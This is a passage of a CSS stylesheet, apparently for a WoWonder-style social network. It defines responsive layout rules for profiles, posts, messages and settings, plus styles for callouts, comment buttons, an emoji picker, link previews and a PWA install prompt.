.wo_imagecombo_lbox .story-img{margin-right:0;margin-left:0;width:100%;height:calc(100% - 350px)}
.wo_imagecombo_lbox .comment-section{width:100%;position:relative}
.wo_imagecombo_lbox{overflow-y:auto}
.wo_imagecombo_lbox .lightbox-post-footer{position:absolute}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 33.3333333%;width: 33.3333333%;}
#head_menu_rght .head_name_links:nth-child(2), #head_menu_rght .head_name_links:nth-child(1) span {display:none;}
#head_menu_rght .head_name_links:nth-child(1) > a svg {display:block;}
#head_menu_rght {display: flex;align-items: center;}
#head_menu_rght .user-menu-combination {display: flex;align-items: center;}
#head_menu_rght .user-menu-combination .user-avatar img, #head_menu_rght .user-menu-combination .user-avatar + svg {margin-top: 0;}
.wo_imagecombo_lbox.story_lightbox.mobi_stor_box {height: 100%;overflow-y: auto;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 0;height: calc(100% - 200px);}
}

@keyframes slidenavAnimation {
from{opacity:0}
to{opacity:1;margin-top:0}
}
@-webkit-keyframes slidenavAnimation {
from{opacity:0}
to{opacity:1;margin-top:0}
}

@media (max-width:780px) {
.nav-names{display:none}
}

@media (max-width:767px) {
#filter-by-sidebar{display:none}
.filter-by-home{display:block}
#navbar-searchbox,.chat-all-container,.nav>.navbar-home,.navbar-home,.problackback{display:none}
.header-container .logo img{width:30%}
.profile-style,.setting-form{width:100%}
.sidebar-page-data .sidebar-listed-page-name{top:80%!important}
.sidebar-page-data .sidebar-listed-page-like-btn{top:75%!important}
.footer-wrapper{font-size:9px}
.navbar-nav{float:left;margin-left:-16px}
.navbar-nav>li>a{line-height:1.5}
.header-brand{margin-left:0!important;margin-top:10px}
.nav-footer-toggle{left:40%}
#load-more-posts{margin-bottom:20px}
.cool-style{width:49.3%!important;float:none}
.no-padding-right,.no-padding-right-mobile{padding-right:15px!important}
#sidebar-latest-products .cool-style{float:left!important}
.profile-userpic img{width:70%;height:70%}
.search-users-result .profile-style{width:100%!important;margin-left:-30px!important}
#local-media video:nth-child(2){width:200px;height:100px}
.wo_ads_wallet .my_wallet{border-right:0;border-bottom:1px solid #e7e7e7;margin-bottom:30px;padding-bottom:30px}
.create-ads-cont .create-ads-inner-left{border-right:0}
.create-ads-cont .create-ads-inner-right .setting-panel{margin-top:0;padding-top:0}
.wo_my_pages .row{margin-right:0;margin-left:0}
.cool-style-album{margin-bottom:40px}
.blog-ls-box .article-image{max-height:none}
.wo_pro_features h3{margin-top:20px;margin-bottom:50px}
.modal-dialog{max-width:92%;width:100%}
.wo_page_profile .options-buttons{margin:20px 0 0;justify-content:center}
.wo_user_profile .pic-info-cont{position:relative;background-color:#fff;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin:0;display:block;text-align:center;bottom:0}
.container .wo_user_profile .pic-info-cont .user-avatar{margin:-65px auto 0;display:inline-block;top:-15px}
.profile-container .card.hovercard .user-avatar img{box-shadow:0 1px 2px rgba(68,68,68,.42);border:3px solid #fff}
.profile-container .card.hovercard .info .title{text-shadow:none}
.profile-container .card.hovercard .info .title a{color:#4a4a4a}
.container .wo_user_profile .card.hovercard .info .title svg.feather{fill:#4a4a4a;filter:none}
.wo_user_profile .card.hovercard .title .badge-link{color:#fff!important}
.wo_user_profile .btn-glossy a,.wo_user_profile .btn-glossy button{color:#2a2a2a;background:rgba(0,0,0,.23)}
}

@media (max-width:700px) {
.blog-h-desc,.blog-h-list .avatar{display:block;width:100%}
.blog-h-list .avatar{margin:0}
.blog-h-list .avatar img{width:100%;object-fit:cover}
.blog-h-desc .postCategory h5{position:absolute;top:30px}
.wo_send_gift .gift-data {flex: 0 0 25%;width: 25%;}
}

@media (max-width:665px) {
.wo_event_profile .event-info-cont .col-xs-4,.wo_event_profile .event-info-cont .col-xs-8{width:100%;padding:0 15px;text-align:center}
.event_cdown{text-align:center;margin-top:30px}
.event_cdown:empty{margin:0}
.event_cdown li:last-child{display:inline-block}
.wo_page_profile .page-info-cont .first_row{align-items:inherit}
.page_menu_cta{display:none}
.page_info_cta{display:block!important}
.page_info_cta .btn-call-action{margin:0 7px;padding:6px 10px}
.wo_page_profile .page-info-cont .page_navbar{padding:5px 10px}
.wo_page_profile .page_navbar ul{padding:0;width:100%;float:none!important;white-space:nowrap;overflow-x:auto}
.wo_com_lbox_slide {
    padding: 0 10px;
}
.wo_vew_apld_head {
	flex-wrap: wrap;
	flex-direction: column;
}
.wo_vew_apld_head .avatar {
    margin: 0 auto 20px;
}
.wo_vew_apld_head .jinfo {
    text-align: center;
}
.wo_page_profile .options-buttons .btn svg {
	display: none;
}
}

@media (max-width:600px) {
.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}
#postbutton{display:none}
.header-brand{margin-top:5px;margin-right:35px}
.header-brand img{width:100px;margin-top:10px}
.send-comment{display:block!important}
.change-avatar,.charsLeft-post,.filter-text,.like-btn-mobile,.options-buttons span[class^=button-text],span[class^=setting-tab-text]{display:none}
.panel-one-post{margin:0 auto;width:100%}
.options-buttons{right:10px;margin-top:-35px}
.options-buttons button{width:auto;margin-left:5px}
.post .post-heading .avatar{width:40px;height:40px;margin-bottom:20px}
.post .post-heading .meta .title{font-size:13px!important;margin-top:5px!important}
.post .post-footer .comments-list .comment .avatar{width:38px!important;height:38px!important}
.post .post-footer .comments-list .comment .comment-heading .user{font-size:13px}
.post .post-footer .comments-list .reply .avatar{width:30px!important;height:30px!important}
.post .post-footer .comment-body .comment-text{font-size:12px!important}
.post .post-comments input{padding:5px 40px 5px 5px;height:30px;font-size:12px}
.publisher-box .btn-default{padding:4px}
.publisher-box #publisher-button{font-size:12px}
.publisher-box .publisher-hidden-option select{width:100%}
.post-fetched-url .fetched-url-text .description{font-size:12px!important}
.post-fetched-url .fetched-url-text h4{font-size:14px!important}
.nav.navbar-nav.navbar-right{font-size:12px}
.nav>li.dropdown.open{position:static}
.nav>li.dropdown.open .dropdown-menu{width:100%;left:0;right:0}
.profile-container{padding-left:4px;padding-right:4px}
.profile-container .card.hovercard .user-avatar{width:115px;height:115px}
.ad-placement-header-footer iframe,.ad-placement-header-footer img,.ad-placement-header-footer script{width:100%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}
#bar_loading{top:0}
.btn-file{font-size:13px}
.header-container .logo img{width:100%;margin:0}
.navbar-nav>li>a{line-height:0;line-height:24px!important}
#local-media video:nth-child(2){width:100px;height:150px}
#remote-media video:nth-child(2){width:95px}
.center-container *:not(i) {font-size:18px;max-width:100%; min-width: 80%}
.dropdown-menu>li{display:block}
.wowonder-well .profile-style{width:100%}
.admin-panel-well .admin-static{width:100%!important}
.wo_setting_sidebar{top:0;right:auto;left:0;width:100%;text-align:inherit}
.wo_setting_sidebar ul{white-space:nowrap;overflow:hidden;overflow-x:auto}
.wo_setting_sidebar ul .list-group-item{display:inline-block;margin-right:-4px}
.wo_setting_sidebar ul .list-group-item a{padding:13px 18px}
.wo_settings_page{padding:15px;margin-top:70px}
.wo_settings_page .last-sett-btn{margin-right:-15px}
.wo_settings_page .setting-panel-mdbtn{margin:2px 7px}
.modal-body .wo_settings_page,.wo-create-forms .wo_settings_page,.wo_about_page_margin .wo_settings_page,.wo_search_page_side .wo_settings_page,.wo_settings_page.create-ads-cont{margin-top:0}
.navbar-default .dropdown-menu.ani-acc-menu{overflow:hidden;overflow-y:auto;max-height:400px}
.blog-h-desc .postCategory h5{position:absolute;top:30px}
.wo_send_gift .gift-data {flex: 0 0 33.3333333333%;width: 33.3333333333%;}
}

@media (max-width:570px) {
.wo_about_wrapper .wo_go_pro .main_head_pro{font-size:32px}
.hero-overlay{padding-top:40px}
.wo_page_profile .page-info-cont .user-avatar,.wo_page_profile .page-info-cont .user-avatar img{width:80px;height:80px}
.wo_loading_post_child{transform:scale(.9);height:320px;margin:0 -25px}
.wo_post_fetch_event .post-fetched-url-con .description p{font-size:14px}
}

@media (max-width:530px) {
.wo_adaptive_media_5{height:446px}
.wo_adaptive_media_5 .album-image:first-child{height:221px}
.wo_adaptive_media_5 .album-image:nth-child(2){height:222px;top:225px}
.wo_adaptive_media_5 .album-image:nth-child(3){height:147px}
.wo_adaptive_media_5 .album-image:nth-child(4){height:145px;top:150px}
.wo_adaptive_media_5 .album-image:last-child{height:147px;top:299px}
.wo_adaptive_media_5 .album-image img{width:100%;height:100%}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 50%;width: 50%;}
}

@media (max-width:520px) {
.header-container .user-avatar{display:none!important}
.navbar-default li.dropdown.notification-container{margin-right:3px}
.wo_search_page .nav-tabs li a svg.feather{display:block;margin:auto}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {padding: 0px 10px;}
.messages-container {padding: 65px 10px 0;}
#wo_msg_right_prt .message-option-btns .btn {margin: 10.5px 1px;}
.text-sender-container .msg_usr_info_top_list {padding: 8px 20px;
    height: 60px;}
.wo_jlist_headimg, .wo_view_post_jcover {
    height: 200px;
}
}

@media (max-width:480px) {
.create-ads-cont .select-admedai-box input{max-width:140px}
.read-blog-container .read-blog h1{font-size:30px}
.read-blog-container .read-blog .read-blog-desc{font-size:16px}
.read-blog-container .read-blog .blog-share-buttons ul li.bold{display:block}
.read-blog .blog-author-info .media-body .user-follow-button,.wo_blogcomm_combo img{display:none}
.read-blog .blog-author-info .media-body h4{padding-right:0}
.wo_my_pages .boosted_pages{text-align:center}
.wo_my_pages .boosted_pages .col-xs-2,.wo_my_pages .boosted_pages .col-xs-8{width:100%}
.wo_my_pages .boosted_pages .col-xs-2.no-padding-left{padding-left:10px!important}
.friends_nearby_status_ul li{width:32%}
.wo_loading_post_child{transform:scale(.8);margin:-15px -45px}
.wo_post_fetch_event .post-fetched-url-con .description p{font-size:3vw}
.publisher-box textarea.postText{padding:10px 55px 16px}
.profile-container .card.hovercard .user-avatar{width:95px;height:95px}
#wo_post_stat_button .stat-item{font-size:12px;font-weight:400;background: #fff !important;user-select: none;}
#wo_post_stat_button .stat-item svg{/*width:16px;height:16px*/}
#wo_post_stat_button .show_post_comm_mobi,#wo_post_stat_button .stat-item .like-btn-mobile{display:inline}
#wo_post_stat_button .hide_post_comm_mobi{display:none}
.show_post_comm_mobi{display:block}
.api_posts #wo_post_stat_button .stat-item {font-weight: 700;}
.earn_points .ep_illus {flex-direction: column;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {left: -50px;}
.post .post-footer .comments-list .reply .comment-body .reactions-box {	left: -100px;}
.reaction {overflow: hidden;}
.select_radio_btn label {
    width: 100%;
    padding: 0 7px;
    margin-bottom: 14px;
}
}

@media (max-width:420px) {
.owl-item .format-standard{height:320px}
.wo_about_wrapper .wo_go_pro .main_head_pro{font-size:30px;line-height:42px}
.wo_pro_features h2{margin-top:23px;margin-bottom:40px;font-size:27px}
.navbar-nav>li>a, #head_menu_rght .user-menu-combination{padding:10px 8px}
.col-proxs-12{width:100%}
.wo_search_page .nav-tabs li{width:50%}
.wo_search_page .nav-tabs li a svg.feather{display:inline-block;margin:-3px 3px 0 -1px}
.wo_loading_post_child{transform:scale(.7);margin:-35px -75px}
.wo_adaptive_media_5{height:366px}
.wo_adaptive_media_5 .album-image:first-child{height:181px}
.wo_adaptive_media_5 .album-image:nth-child(2){height:182px;top:185px}
.wo_adaptive_media_5 .album-image:nth-child(3){height:119px}
.wo_adaptive_media_5 .album-image:nth-child(4){height:120px;top:123px}
.wo_adaptive_media_5 .album-image:last-child{height:120px;top:247px}
#wo_post_stat_button{margin:1px -15px 0;width:calc(100% + 30px)}
.wo_emoji_post{width:100%}
.wo_emoji_tab span{width:15.6%}
.wo_emoji_msg{position:fixed;bottom:70px!important}
.publisher-box .add-emoticons .wo_emoji_post{min-width:calc(100vw - 65px)}
.wo_send_gift .gift-data {flex: 0 0 50%;width: 50%;}
#wo_nw_msg_page .messages-container .message-media img {max-height: 140px;}
#head_menu_rght .sixteen-font-size {padding: 12px 7px;}
}

@media (max-width:360px) {
.nav.navbar-nav.navbar-right>li>a{padding:10px 5px}
.wo_loading_post_child{transform:scale(.6);margin:-55px -100px}
}

@media (max-width:345px) {
/*.nav.navbar-nav.navbar-right{width:100%;text-align:center}*/
.nav.navbar-nav.navbar-right>li:first-child{display:inline-block}
.header-brand{display:none}
#wo_nw_msg_page .messages-container .message-media img {max-height: 110px;}
#head_menu_rght {float: none !important;justify-content: space-around;margin: 0 -18px;}
.reactions-box {width: 148px;top: -100px;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {top: -100px;}
.post .post-footer .comments-list .reply .comment-body .reactions-box {left: -30px;}
}

@media (max-width:320px) {
.publisher-box .btn-default{padding:5px 0}
.publisher-box #publisher-button{font-size:15px}
.publisher-box .publisher-hidden-option select{font-size:11px;height:30px;margin-right:0;padding:0 2px}
.dropdown{padding-left:10px}
.navbar-nav>li>a{line-height:24px!important;padding:10px 5px}
.wo_loading_post_child{transform:scale(.5);margin:-75px -130px}
.wo_send_gift .gift-data, .user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 100%;width: 100%;}
}


.unselectable {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.thumb-image-delete{position:relative;pointer-events:unset !important}	
.thumb-image-delete-btn{position:absolute;right:2px;top:2px;}

.group_chat_avatar__{width:100%;max-height:137px;overflow:hidden;margin:0 0 20px}
.group_chat_avatar__ img{max-width:100%;max-height:100%}
.image_blur{filter: blur(10px);}
.image_blur_btn{position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index:1;}
.blur_multi_images{position: absolute;z-index: 2;height: 100%;}
.verify_color{color: #2b982b;}
.unverify_color{color: #fb483a;}

.bs-callout {
	padding: 5px 10px;
    margin: 0 0 10px;
    border: 1px solid;
    border-radius: 5px;
}
.bs-callout .post-heading .title .main-color {
	color: #565656 !important;
}
.bs-callout h4 {
  margin-top: 0;
  margin-bottom: 5px;
}
.bs-callout p:last-child {
  margin-bottom: 0;
}
.bs-callout code {
  border-radius: 3px;
}
.bs-callout+.bs-callout {
  margin-top: -5px;
}
.bs-callout-default {
	border-color: #e2e2e2;
}
.bs-callout-default h4 {
  color: #777;
}
.bs-callout-primary {
  border-left-color: #428bca;
}
.bs-callout-primary h4 {
  color: #428bca;
}
.bs-callout-success {
  border-left-color: #5cb85c;
}
.bs-callout-success h4 {
  color: #5cb85c;
}
.bs-callout-danger {
  border-left-color: #d9534f;
}
.bs-callout-danger h4 {
  color: #d9534f;
}
.bs-callout-warning {
  border-left-color: #f0ad4e;
}
.bs-callout-warning h4 {
  color: #f0ad4e;
}
.bs-callout-info {
  border-left-color: #5bc0de;
}
.bs-callout-info h4 {
  color: #5bc0de;
}
.pro_packages_icon{display: block !important;margin: auto !important;width: 32px !important;height: 32px !important;margin-bottom: 13px !important;}
.pro_packages_icon_inline{margin: auto;width: 20px;height: 20px;margin-bottom: 5px;}
#user-last-seen .online-text{color: #B6B6B6 !important;}
.fluid_video_wrapper.fluid_player_layout_default:-ms-fullscreen video{width: 100% !important;height: 100% !important;max-height: 100% !important;}
.fluid_video_wrapper.fluid_player_layout_default:-ms-fullscreen {top: 0;left: 0;}
.gender_icon{display: block !important;margin: auto !important;width: 20px !important;height: 20px !important;}

/* Submit comment buttom style */
.comment-submit-btn { position: absolute; right: 3px; height: 30px; bottom: 3px; border: 0; border-radius: 0 18px 18px 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }
.reply-submit-btn { position: absolute; right: 3px; height: 24px; bottom: 11px; border: 0; border-radius: 0 18px 18px 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }
.edit-comment-submit-btn { position: absolute; right: 3px; height: 24px; bottom: 3px; border: 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }

/* Trump Emoji Styles */
.trump-emoji-toggle-icon { height: 25px; transform: translateY(-3px); cursor:pointer; }
.trump-emoji-container { position: absolute; top: calc( 100% - 5px); right: 80px; height: 160px; overflow-y: scroll; background-color: white; border: 1px solid #e2e2e2; border-radius: 5px; padding: 5px 10px; z-index: 1000; }
.trump-emoji-img { width: 80px; }


/* Comment url preview */
.comment-fetched-url { display: flex; justify-content: space-between; padding: 5px; background-color: #ffffff5c; }
.comment-url-img { flex: 0 0 28%; }
.comment-url-img img { width: 100%; }
.comment-url-content { flex: 0 0 70%; }
.comment-url-title { font-size: 16px; font-weight: 600; margin: 0; }
.comment-url-details { font-size: 12px; margin: 0; }


/* Mobile auto scroll */
.sidebar-conatnier-scrolled { position: fixed; top: calc(100% - 40px ); left: 0; height: 75%; width: 100%; padding: 40px 0 0; transition: all 0.8s ease; }
.sidebar-container-open{ top: 25%; }
.sidebar-conatnier-scrolled > div { overflow: scroll; height: 100%; padding: 10px; background-color: rgba(255,255,255,0.9); }
.sidebar-container-toggle { position: absolute; top: 0; left: calc(50% - 30px);  width: 60px; height: 30px; border: none; color: white; border-radius: 15px; line-height: 38px; font-size: 30px; background-color: #a84849; transition: all 0.8s ease; }
.sidebar-container-open .sidebar-container-toggle { transform: rotateZ(180deg); }

/* pwa style */
.pwa-container { position: fixed; bottom: 10px; left: 50%; transform: translateX( -50% ); z-index: 999; background-color: rgba(255,255, 255, 0.95); width: 80%; max-width: 320px; box-shadow: 0 0 4px #e2e2e2; padding: 10px; display: none; }
.pwa-button { color: white; border: none; background-color: #a84849; padding: 8px 12px; box-shadow: 0 0 4px grey; }
button.pwa-hide { position: absolute; top: 50%; right: 10px; transform: translateY(-50%); border: none; border-radius: 4px; background: #535353; color: white; }
.head_name_links span.notification { position: absolute; top: 4px; left: 4px; background: red; color: white; font-weight: 600; line-height: 18px; height: 18px; width: 18px; border-radius: 50%; text-align: center; z-index: 2; }
button.pwa_installer { display: none; }
@media ( max-width:768px ){
    .pwa-container{ display:none !important;}
    button.pwa_installer {display:block; z-index:9999; position: fixed; bottom: 10px; left: 16px; border: none; border-radius: 4px; background-color: #a84849; color: #fff; padding: 5px 20px; }
}